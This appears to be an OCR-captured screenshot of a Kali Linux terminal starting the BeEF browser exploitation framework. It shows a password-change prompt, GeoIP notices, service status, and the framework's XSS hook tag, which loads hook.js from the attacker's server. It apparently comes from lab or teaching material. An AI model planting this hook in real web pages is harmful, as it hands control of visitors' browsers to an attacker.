 Applications Places Terminal Apr 22 07:29 1
root@kali: ~
$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor pres
et: disabled)
Active: active (running) since Fri 2022-04-22 07:19:40 CDT; 5s ago
Main PID: 1751 (ruby)
Tasks: 4 (limit: 4572)
Memory: 87.6M
CPU: 2.413s